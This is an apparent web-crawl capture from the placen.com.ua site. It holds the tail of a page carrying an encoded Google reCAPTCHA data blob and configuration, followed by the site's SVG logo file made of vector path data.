mGpQw4YiwqPDozTCplI/wr/DvVTDncK7dCICdh7Du8OuecO5w7thU8KcwoXClwzCvcKKKsOCGD/[base64]/[base64]/DgsOTBsO1woBdw7RWwp8Yw4tWwrxtw6vCm3XCpH1kMMKVB10YQ8OLN8OCHwHCgxY1ICl1IwETK8OhwpFMw79cwpnDgMOROMKnKsOQw5rCncONSE3Ck8KKw63DiF09wq5mwrzChcKUHcOzF8KeEVU5w7BXCMOXOnBEw6/[base64]/NMONOsOaEUoaeTLCsEjDmsKLWm1Qw5Vyw6nDsVYgBlPCg0Z9YMOrcsOjw4/[base64]/DnMKNNcKlw4F1XsONS8K9I8KXJXEZwo9Iw6xFwoZpwrHDoEZ0wq93b2jCoUIdwp3Ch8ORLVxCaV1BBDfDsMOkw67DpCB3wrQbLzQuByUjw64GCnR1N0c7V0rCqG4ew7/DrXfDusKswozCmSFjCnRlwqvDvE3DucOuw7AewqFmw7PDlMKiwqUNbhrCscKZwoQEwppJwq7CoMK7w4PDhHMXTD93w7oFFnEdACPDo8KQwoN4VllLfUd8wqTCkU3DiUfDmCvCvgzDl8KwaBggw6fDhgVww5HClMOmDBnDosOjU8OswodHXMOvw5lPF0PDjC/CiCTDjEtawr13w5EOd8KUw40LwrpeKh94w6vClTbDgXlrw6FmYW3Cm8Kfdz8GwrQfVsOXQsOowq7Dt8KIYEhjwoQ/[base64]/[base64]/Cn8OUfybChgnDmyvDosO8NQXDmcO7w7XDo1fCuMOBwqbDrT1Qw4rCpMOoHwA/wqUYw49cXhnCrAFlYMOjw6VSwonDsUhbwo1oJMOqRsKxw6XChMK5wo7DpFAqwrYMwofCrMKvw4HDqj/DrMK/S8K4wqPCvA9TJFIZKQnClcO3w55Aw6hhwoVnGsKCJMKUwqjDpy7ClRkUw6FUDVLDhsKJwq8fdUd1KMKUwpQMJcOaTktlw543wqtEL3/Cr8OOw4fCjMOEOTRZw7zCk8KDwpPDvj/DpGrDp3rCrMONw5FRw7k6w7LCoSrCqxo4wpt5QC/DkMKpHR7DrcKrLwXCkMOLTMKYejHDsMO+w6/[base64]/w53CvnHCvgVafkZeBMORIUFvW1bCv0DCmsOQwpXCpsO3Jk7Ck3XCnhIRUDLCrsOBw5pawpV9woh0wqNsQEXCgnDCisKDQcOfC8KbUxIfwojCmEcBw6fCkFTCv8KeV8OiT1rCiMObwo3CjcK/[base64]/wqJmw6NpwqbCq8O5wqIpYC3DvMOOFXUaw5fCgQprHsO7KRnChWkTfXTDlsKoR37Cr8Ovw65UwqXCoMK9JsOBfDrDuMOsOXZ/[base64]/DgcOAwppbw4gow6R3wprDq8KiQcOSOcORwopowo3ComXDjMO0MHttZcK8JcKQdgwIWU/Dn8OPesKSwrkfNcODw7hrwrlJw78yW8Ksw7nCo8OJwrdQYcKOSsKvaQjCmsO+wr7DusK2w6LDv3pTW8K2wp7ClS4xw4zDl8KSFMOaw7vDh8OWE3QUw53DkDNWwoXCjcKxfmwzUMOkbTnDusOewqTCjA9COsKPM2HDpcKTeBwqYsOrZ3Vrw5bCoEELwoQwLH/Ds8OpwqDCucOpwrvDscKncMKKw7/DssKjEcOhw5HDssOdw6fDhWlLG8OWw57CosOSw60qTCIbdsKMw6HCi0Erw4p0w73DthRIwqPDnmTCvcKmw7zCj8OPwqHDisKbfcOsfsKMdMOKwqVbwot0wrVUw7jCl8OFw489esKpHHbCkz7CnjXDgsKZwr/ChS7CsMKibTktSS/CvWzDisO+HcOlSlPChsOjDlA6AcObMVTDt8KSEsOzwrYcQ0pAw5nDv8O/w6DDugEQw5nDrsKVNcOiB8OebWTCpU9GAQHDolvDt1nDvy0WwqlKPsOKw5d7I8OSccKUN8OiwrZoFy7Dn8K8w7FOHMO9wrRaw5fCkg1ow7/DhR1dY19lEx7CocK5w6xxwonDh8ORw4RTw6zDgG0Nw7MgQsO+YcOdTcKswq7ClMKaJBXCkks1woEpwqg0wrYYw4lxHsOtw7DCrBgCEMOBB0PCt8KkM3PDq2NKZh/DqBHChl/[base64]/Dmw1INQwRGRTCn8KfwqAkA8Oywp5swoYxwq49KsKBw4/ClMOLfhJsfsO9wpRTwo/ChQxbbcOJH0TDhMKmMcKtY8O9w4dMw49uecObPMOnIsOFw53Dk8K8w4fCmcOZLDfCgsO2wq0gw5nDqkRcwrlpwoTDowQZwpjCpmVKwq7DmMK7DCcsMMKuw65LFV3DqlfDhsKBw6UzwovDpW/[base64]/WcKnwr/DisOYw5BrVMOebTPCpBPDo8KWBlLCvxRnDMOTwqcgw7DCisONFCHCuz8PJMKUNsKWJikbwqMHMMOTM8OKZsObwodQwqFtZMKMw4wbBgtwwq9XZsKowqBmw7dtwqTChQJrR8OowoYFw5I9w4rChsOQw53CtsOabMKfXDUWw7Zte8OawoPCrQnCvcKOwp3CpMKJNw/DnQfCncKpQcOePlUZIm8Xw57DncOEw58bwpFIw51mw7c9CHBfJmkhw7fChy9fKsOFwoPCvMK0VSvDscKmcRl3wrlpMMKKwq7Di8OHwr8KGWtMwoZjI8OqLxfDgMOCwoUNw7rCj8O0O8K/T8O6ecOPKMKNw5DDhcKhwr7CnyXCjcOzb8Osw6UTDGjCoCLCg8OcwrfCkMKLw57DkETDiMObwokSYcK/[base64]/DkMOMcsOmwrnDnMKWLsO2bsO8wr3CjGsFw4JDwoTDjk4aS8KPZXVaw7rCiHDDusOrVMO9e8ONw6nDgsObesKhwobDuMOJwowQSxYKw57CksOqw5kXaMOiQcOkwo8GYMOow6IPw7/[base64]/DisOAw7tGBBTDrnDDmMOtwpo/[base64]/CtiDCscKuw5VnwrfCj8KTcsKRw7YPDQgnwoLDs8KcJxBnO8KHTMOzFBHCtcO0wrc5FMOGEG1Rw47CjsKvf8KCw7HDhHPCn351GRQBIw3DkMKuw5TCqlEYP8O5PcOuwrPDjsOdBsKrw647IMKSw6sdwrMSwr/Cn8KnE8KMwpjDgMK0HsOgw6LDncOqw7fDqkzDqQN4w7dWBcKPwoDDmsKpWcKmw4vDi8KnO1gcw4vDr8OPK8KDZcOOwpwQS8OBNMKxw4hcXcKLRxd1wr3Dl8OnBhEvFcK1wrzCpx5UbG/[base64]/wrPCq8OUw7HCqMKew7vChMKBS1rDpMKYwqvDt8ObZEscw5h+aQdcPsOZF8OvRMKjwp1cw6MhMUELw6fDqQpUwoEXw7DDrTUxw4TCjcOwwobCpSQZWAlUSQ3DicOnDQIVwqZ9UMOIw59ne8OIM8KDwrTDujzDnMOcw6XCqhpWwo/DviHCvsKQf8Osw7nCqBBqw6NlDcOjw41hK3DCihVsbMOOwqjDlsOTw7PCqBhRwqU9ISDDkQHCskrDg8OsYCMRw5bDj8K+w4/[base64]/HMKgREoQwonDrsOSw4LCjMObw64Fw5ZnEsORwqPDvCzDpEcEw5J6w4ZzwqXClRUMUhdwwpwEwrPCmMKGQxUEXMOawp4JNFRHwrR4w5sSKUkTwqzCn3vDj2ABT8KzSxnCgsO1KAx3Pl/DosOLwqTCkhM3UcO8w6PCrj5JOHPDjiDDsFscwrl4KsKBw7fChcOLCTo7w4/CrCHDkSx7wp99w7nClmdURhIaw7jCvMKuJMKkLgHCiU7DjMKYw4HCq2BVFMKNL3fCkQLCmcOgw7tmbD/DrsKqaTpbCijCicKdw55Tw5zClcO4wq7CqMOZwpvCiBXCmW8XCVlLw5DCq8KiAzfDjcK3woN/wpPCmcOcw5HCo8Kxw67CucOtw7bCrcKPRsKPdMK5w47DnEp+w5HChnY/[base64]/[base64]/w7Zkw6vCkMOleMOpw43DvMOeVhw/wpAnw71HTMOaH3pUwpNVw6DCtMOOY1hpLMOMwoDCkMOGwrbChkoLHMKAJcKvXycRXXjCoHg+w6zDk8OdwpLCrsK+w7zDtsKawqAvwrvDjA8iwoh/DjZZGsK6wpTDsH/CtSTCoHJSw6bDlcKMFmTCpnl8MXzDq23Cm25dwoxUw5DCnsKSw5PDmA7DnMKqw7jCqsOpw7xMM8OfEMO7E2JrNmZZXMK4w4h4wq9ywoIvw7Eww7dsw6kqw6/Dm8KGATIVwr5tZR7Dt8KZF8OSwq3CscK8GsK7LSbDnh3CqMKgWi7CsMKQwp/[base64]/wpDCnhDCq8KQwqXChwtuwoxuw53CiMKEw5rCj0jDhAY/[base64]/ChcKVacOKwp4peAA/SRzChy7CnMOoP8KKblrCnkd7UMOawrNHw7N7wo/CnsOywp3Cq8OBIcOWeErDocOYwojDuEJjwohrUMKhw7AMbcOBEA3DrQ/CuHVaHcKGKiHCoMKow6nCgznDp3nClsOwXDJfwpjDmn/CjU7ComNFAsKlG8OWeGvCpMKjwqTDocO5dCbCuzYyI8OaSMO4wopUwq/ClsKYPsOgwrfCgxDDoV3CiHdSScKKDnAjw4XCtF9DZcODw6XDl17Co38iwot1w74NCW/DtVbDp0zCvRDDq2DCkg/CtsOpw5FPw6B1woXClFkZw75RwqvCkyLCvMOGw4vCg8O2b8OzwrplNTNzwpLCs8Opw4IRw7zCv8KXEiLDhlPCsEzCrsKmcMOtw7c2w5NGw6Muw5gdw49Iw77Dn8K9LsOxwoPCm8OnQsKsYcO4KsKQBsObw5LCo3wUw7wSwqYmwqfDonLDpF/CuRXDhjnCgyrDmSw8IB8XwobCvEzDrcKTMG0sIhjCssO7Xg7CtgvDmjvDpsKNwo7DucOMc2HDokwGw7Yvw5B3woBYwrhXScKHLG1WDA/CosKkw64kw5MKJsKUw7dhw57CsWzClcOxKsKaw53DhMOpMcKkwq7DocKOfMKMNcKQwpLDu8Kcw4EGwolJwrbDtHESwqrCrzLDs8KHwphewpHCmMOgUy/CisOOFwrDgX7CgsKKMAPCncOvw4nDknkvwpBfw6xcFMKJKVJfWhtHw4ciwpDCqw4Hf8KSGcKPJMKow7zClMOcWQDDncKtKsKjFcKYw6IKwr4qw6/Ck8O/wq0MwrPDnMKLw7g2wqbDkhTCsHVew4MvwoRXw7HCkDlUQ8KNw7DDtMOxWXsNXMKUw6p3w4bCpHQ6wrzChMOhwrjChsOrwpvChcKsC8KhwqcYwoB4wo0Dw7XCqDZNw5fCrATDq1fDkylSZ8O+wrBew5IrL8Ofw4jDksKdVi/CjAAxbSDCjsOaLMKXwrTDlTrCq1oXXcKDw5Vtw7x6CyR9w7DDrcKQJcO4Y8K/[base64]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[base64]/CocOfY3DDpS3DswnDjFnCt1LCh27CkQHDr8O3PMKhZcKqFsKPBwTCry9vwojCsFJ3JlkXAhLDrVjDtULCt8KeEBw2wrtywpdaw5jDp8OoS0AMwqzCosK5wr/DucKTwpjDu8OCUkTCtS4JNsK3wpDDkUkQwpVca27DtAprw7nCscOWZBHDuMKGZMOawofCrRcNAMOBwrHCvBlpNsORwpchw4pLw5zDhgrDrWAyEsOCwrgnw48/[base64]/UTTDli/[base64]/[base64]/w5rCvDrCqsKvSw5Ww5IEwrLCkCzDoyXCvSoawoFPNTfCiMO8wqDDrsK1EsOpwrTCoHnCi3gtPh/CnhN3W2J/w4LCmcOKCcOnw5MewrPDn2HDrsOSQULCqcO+w5PChB0wwosew7bCgjDDhcOLw7FawqQCJl3Ck3LCjsKJw4g1w73Cl8ODwo7CmMKDEgIQw4XDtUMrfUvChMKyFsOdN8KswrleY8K7P8KbwpA1MUxVRBlYwqbDgn/[base64]/DjUBRTMK+w4bDrcO6w7M3WcK9N8OSc8OHwrzCjAhoBcOFw5bDvnvDv8OJEX0Dw77DnwgtQMKxWmDDrMK2wp40w5EXwpPDtUJGw6bCrsK0w6HCp28xw4zDhsKPW38dwqjDo8KSesKjw5NcV2kkw5QOwq/CiGwYwoLDmXFXSWHDvjXCtn3DpMKqBsOowrsbRDvDjzPDohjCnCHDjQYIwpRxw71Tw7nCv33DpzXCqMKnRGjCr2vCqMKlL8KfZjxUFGvDilItw4/CnMK7w6fCmsOwwrXCsDLCjW3Dii3DgBvDj8KSdMKlwpY0wp47aH1bwrPCjXt/w4FxDFxMwpFnFcKyIyzCg2hMw6cIPMKgNcKCw74cwqXDi8KvdsOSDcOWHygow7TCkMOcYlpcfcKVwqAxwqnDgx/[base64]/CmsOqLmovwr3CksOpTcKkCUPDrzXCqsKVacKDB8OGUMOQw40Tw7vDjxJ7w5w9C8Oxw5jDvMKvbxA/wpPCt8OfLMONeHoow4R3L8Ohw4p0DMK1b8OjwoAxwrnDt2cXEsKTFMKLNkjCjsOoc8Ouw4zClF4pOnlhKGYwXQsiw7TCiAVVSsKUwpfDt8OZwpTDjMO7SMO6wo3DjcOpw5nDvyJBb8K9R1vDisKVw7Q/w7/DnsK3BsObYRPDuVLCk0BFwr7CrMKRw6IWBm8oYcOhOnnCn8OEworDgEx3c8OAZCLDvFMcw4TCgcKacz3Cv3FVw6nCtlE\\u003d\x22],null,[\x22conf\x22,null,\x226Ld82agUAAAAAJyUs7gIEFTIo3ZqGfpcjpOZeyCh\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,188],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://placen.com.ua:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22//AxiACbyjf/EvFX+67Z34kjlDKLjoZuvcorQCnMqTI\\u003d\x22,1,0,null,1,1769096417586,0,0,[160,231,240,11],null,[17,137,21,206,59],\x22RC-JWtghamaHo9NjQ\x22,null,null,null,null,null,\x220dAFcWeA6mARXm0f1ppOtUebmRVFVfuccJoVzeAU-XvGnos3iqYTEzV7Xj-lH-174O56P2GrQiGBKlcQWh4ZF9jXal3ikOWxJn5g\x22,1769179217851]");
    </script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.placen.com.ua/wp-content/themes/placen/img/logo_ru.svg
body_size: 84590
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 3827.3 790.11" style="enable-background:new 0 0 3827.3 790.11;" xml:space="preserve">
<style type="text/css">
	.st0{display:none;}
	.st1{display:inline;fill:#D6548F;}
	.st2{fill:#FF0090;}
	.st3{fill:#FFFFFF;}
	.st4{fill-rule:evenodd;clip-rule:evenodd;fill:#FF0090;}
</style>
<g class="st0">
	<path class="st1" d="M1694.95-162.38h-14.19v-52.65h-17.37l-0.91,27.46c-0.64,18.37-6.91,26.46-18,26.46c-2.55,0-6.09-0.45-8-1.09
		v-11.46c1.09,0.55,3.18,1.09,5,1.09c3.82,0,6.91-1.91,7.27-15.19l1.09-39.37h45.1V-162.38z"/>
	<path class="st1" d="M1743.28-162.38c-0.64-1.73-0.73-2.46-0.91-4.55c-4,4-9.54,5.91-15.18,5.91c-10.37,0-16.73-5.36-16.73-14.19
		c0-12.28,11.18-13.73,20.46-14.91c8.37-1.09,11.46-1.82,11.46-5.64c0-4.27-2.72-6.27-8.45-6.27c-5.91,0-8.37,1.82-9.28,7.18h-12.1
		c0.73-10.46,8.18-15.82,21.73-15.82c9.46,0,20.46,2.18,20.46,15.28v20.28c0,4.27-0.09,8.73,1.64,12.73H1743.28z M1733.18-182.75
		c-4.45,0.73-9.45,1.27-9.45,7c0,3.91,2.64,6.27,7.09,6.27c6.73,0,11.46-3.73,11.46-10.46v-5.27
		C1739.28-183.48,1736.46-183.3,1733.18-182.75z"/>
	<path class="st1" d="M1802.87-162.38v-19.73h-18.1v19.73h-12.82v-46.92h12.82v17h18.1v-17h12.82v46.92H1802.87z"/>
	<path class="st1" d="M1856.92-162.38h-24.65v-46.92H1845v16.09h12.46c9.46,0,17.18,5.18,17.18,15.37
		C1874.64-167.48,1867.1-162.38,1856.92-162.38z M1845-171.3h8.82c4.73,0,7.82-2,7.82-6.55s-3.46-6.64-7.91-6.64H1845V-171.3z"/>
	<path class="st1" d="M1910.33-161.02c-14.46,0-24.01-9.82-24.01-24.55c0-14.55,9.91-25.1,23.55-25.1
		c14.19,0,23.19,10.37,23.19,26.83v1.27h-33.64c0.18,8.09,4.09,12.46,11,12.46c4.73,0,7.64-2.09,9.55-6.82h12.37
		C1929.42-166.75,1920.96-161.02,1910.33-161.02z M1909.87-201.3c-5.73,0-9.73,4-10.45,10.55h20.55
		C1919.42-196.48,1916.32-201.3,1909.87-201.3z"/>
	<path class="st1" d="M1959.45-203.48c3.46-4.82,8.55-7.09,14.55-7.09c12.64,0,20.92,9.91,20.92,25.01
		c0,14.73-8.09,24.37-20.37,24.37c-5.91,0-11-2.18-14.45-7v22.46h-12.82v-63.56h12.18V-203.48z M1959.64-185.75
		c0,9.09,4.18,14.46,11.28,14.46c6.91,0,11.09-5.36,11.09-14.27c0-9.18-4.27-14.64-11.18-14.64
		C1963.82-200.21,1959.64-194.85,1959.64-185.75z"/>
</g>
<g>
	<g>
		<path class="st2" d="M2545.48,481.92h14.68c-1.2,4.24-2.09,7.3-2.69,9.2c-0.6,1.9-1.23,4.24-1.95,6.98
			c-0.96,3.82-1.85,7.14-2.68,10c-0.86,2.85-1.97,6.6-3.41,11.26c-3.6,8.26-8,13.49-13.26,15.71c-5.24,2.22-13.36,3.11-24.35,2.7
			c-13.38-0.42-23.88-0.95-31.52-1.58c-2.86-0.21-6.57-0.47-11.1-0.8c-4.54-0.32-9.8-0.69-15.76-1.1
			c-4.78-0.43-11.69-0.85-20.78-1.27c-6.67-0.84-13.6-1.27-20.77-1.27c-7.4,0-13.96,0.42-19.68,1.27
			c-6.46,0.21-12.55,0.53-18.27,0.95h-11.81v-12.7c9.53,1.9,16.94-0.63,22.19-7.62c3.1-4.64,4.66-11.1,4.66-19.35
			c0.71-11.21,1.07-21.89,1.07-32.05c0-7.18-0.07-13.05-0.18-17.6c-0.12-4.56-0.18-9.46-0.18-14.75c0-5.93,0.06-11.37,0.18-16.35
			c0.11-4.97,0.18-11.47,0.18-19.51c0-5.92-0.07-10.63-0.18-14.12c-0.12-3.48-0.18-7.24-0.18-11.26c-0.48-5.28-0.71-13.21-0.71-23.8
			c-1.92-18.82-10.75-27.17-26.51-25.06v-12.68H2375c1.92,0,4.43,0.15,7.52,0.47c3.11,0.32,6.8,0.68,11.11,1.11
			c5.73,0.84,12.53,1.27,20.4,1.27c7.64,0,14.45-0.42,20.42-1.27c1.91-0.21,5.01-0.53,9.31-0.95c4.29-0.42,7.52-0.63,9.67-0.63
			h12.53v12.68c-13.13-1.69-21.02,1.11-23.63,8.41c-2.63,7.3-3.94,20.78-3.94,40.46v25.7v33.95c0.23,5.09,0.4,9.73,0.53,13.97
			c0.12,4.23,0.18,9.62,0.18,16.17c0,16.5,0.23,29.3,0.72,38.4c0.72,9.09,4.47,16.39,11.28,21.89c6.79,5.5,22.02,6.66,45.66,3.49
			c10.75-1.28,19.94-4.5,27.57-9.68C2531.99,507.36,2539.04,497.16,2545.48,481.92z M2570.19,533.96v-12.7
			c8.82,0.86,16.54-1.05,23.08-5.7c6.58-4.65,12.25-11.21,17.02-19.68c4.78-8.45,9.86-19.62,15.21-33.47
			c5.38-13.85,9.73-24.9,13.1-33.16c5.23-15.86,9.53-27.18,12.87-33.94c3.6-9.31,6.03-15.76,7.35-19.36
			c1.32-3.6,3.04-8.04,5.2-13.33c7.87-20.31,14.19-39.35,18.97-57.12c9.07-1.47,18.74-4.01,29.03-7.61
			c1.89,5.93,3.32,10.47,4.29,13.64c1.89,4.66,3.58,8.94,5.01,12.85c1.43,3.91,3.35,9.05,5.72,15.39
			c7.4,19.67,12.55,32.9,15.41,39.66c20.28,51.84,33.54,84.52,39.75,98.06c4.29,8.88,7.64,15.86,10.02,20.94
			c5.49,9.52,9.2,15.13,11.11,16.82c5.72,4.86,14.33,6.87,25.78,6.02v12.7h-8.95c-7.15-0.42-13.49-1.06-18.97-1.9
			c-5.26-0.42-9.69-0.73-13.26-0.95c-3.58-0.21-6.58-0.32-8.96-0.32c-5,0-12.53,0.42-22.56,1.27c-2.14,0-5.61,0.21-10.39,0.64
			c-4.77,0.43-8.47,0.74-11.1,0.95c-3.35,0.21-8.61,0.32-15.76,0.32v-12.7c6.45,0.86,12.24-0.15,17.37-3.01
			c5.13-2.85,6.62-8.4,4.48-16.66c-0.49-2.1-1.02-4.39-1.61-6.82c-0.59-2.43-1.5-5.18-2.68-8.26c-1.2-3.06-2.52-6.29-3.94-9.67
			c-0.72-1.9-1.38-3.69-1.97-5.4c-0.6-1.68-1.38-3.8-2.32-6.34c-0.97-2.12-2.17-5.28-3.6-9.52c-12.88,0.85-26.74,1.27-41.53,1.27
			c-10.98-0.42-19.47-0.63-25.43-0.63c-2.15-0.42-5.37-0.64-9.67-0.64c0,0.42-0.71,2.44-2.16,6.04c-0.47,2.11-1.43,4.81-2.86,8.09
			c-1.43,3.28-2.86,7.13-4.29,11.58c-2.39,6.34-4.18,11.41-5.38,15.23c-2.14,6.98-3.09,11.85-2.85,14.6
			c2.63,8.88,11.69,12.26,27.22,10.14v12.7h-6.46c-5.23-0.42-9.43-0.74-12.53-0.95c-9.07-1.06-16.82-1.59-23.28-1.59
			c-4.29,0-10.98,0.22-20.04,0.64c-3.35,0.64-7.64,1.17-12.9,1.58C2580.35,533.85,2576.15,533.96,2570.19,533.96z M2654.33,440.36
			c11.7,1.48,23.42,2.2,35.12,2.2c9.07,0,18.97-0.73,29.71-2.2c-2.14-4.65-7.15-17.14-15.04-37.44c-0.95-2.97-1.97-5.83-3.04-8.58
			c-1.08-2.75-2.17-5.55-3.22-8.4c-1.09-2.86-2.21-5.65-3.41-8.42c-0.71-2.33-1.54-4.96-2.52-7.94c-0.95-2.96-1.91-5.8-2.86-8.56
			c0-1.06-0.18-2.16-0.54-3.32c-0.34-1.16-0.66-2.27-0.89-3.34h-3.94c-0.23,3.6-4.52,17.45-12.88,41.56
			c-3.36,7.61-6.57,16.3-9.69,26.02c-1.91,5.08-3.21,8.62-3.92,10.63C2656.51,434.59,2655.54,437.17,2654.33,440.36z
			 M2840.21,533.96v-12.7c13.38,1.07,21.96-3.28,25.79-13.01c3.1-6.55,4.66-17.13,4.66-31.73c0-6.13,0.03-11.74,0.17-16.81
			c0.11-5.07,0.18-11.75,0.18-19.99c0.23-9.73,0.36-24.11,0.36-43.15c-0.25-7.82-0.36-19.68-0.36-35.54
			c-0.24-5.27-0.35-13.42-0.35-24.43c-0.48-7.19-0.97-16.92-1.43-29.2c3.33-0.84,5.83-1.53,7.5-2.06c1.69-0.52,3.89-1.27,6.63-2.23
			c2.75-0.95,5.32-1.73,7.7-2.38c27.46,30.04,60.54,63.25,99.21,99.64c16.95,15.23,33.43,30.77,49.42,46.64
			c15.04,15.03,25.2,26.55,30.43,34.58h2.89v-17.78v-39.33c0.23-12.91,0.34-26.54,0.34-40.93c0-14.39-0.66-25.97-1.98-34.75
			c-1.32-8.77-4.83-16.03-10.55-21.74c-5.74-5.7-13.85-7.82-24.36-6.34V307.4c4.06-0.41,7.76-0.41,11.12,0
			c3.81,0,8.35,0.42,13.59,1.28c9.07,1.05,17.07,1.59,24,1.59c8.12-0.42,14.1-0.96,17.91-1.59c9.08-1.07,17.78-1.48,26.15-1.28
			v13.33c-13.37-1.68-22.33,1.91-26.88,10.79c-4.51,8.88-6.8,22.26-6.8,40.14c0,17.87,0.15,35.69,0.37,53.46
			c0,9.1-0.06,18.83-0.18,29.2c-0.15,10.36-0.31,18.51-0.54,24.43c0,6.78,0,13.64,0,20.63c0,6.99,0,14.07,0,21.26
			c0,2.33,0.05,4.44,0.18,6.35c0.12,1.9,0.18,4.23,0.18,6.98c-5.72,1.26-10.33,2.38-13.78,3.33c-3.46,0.95-7.34,1.95-11.65,3.01
			c-5.23-5.5-9.43-9.72-12.52-12.68c-2.38-2.76-6.63-7.35-12.71-13.81c-6.08-6.44-10.58-11.04-13.44-13.8
			c-3.58-4.01-7.57-8.14-11.99-12.38c-4.43-4.22-8.78-8.35-13.08-12.37c-5.49-5.5-11.33-11.31-17.54-17.45
